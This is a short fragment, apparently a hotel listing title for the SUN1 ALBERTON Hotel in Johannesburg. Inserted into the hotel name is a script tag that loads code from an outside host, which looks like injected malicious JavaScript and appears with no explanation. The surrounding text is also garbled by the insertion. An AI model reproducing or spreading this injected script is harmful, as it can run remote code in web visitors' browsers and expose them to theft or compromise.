 SUN1 ALBERTON Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Johannesburg - 2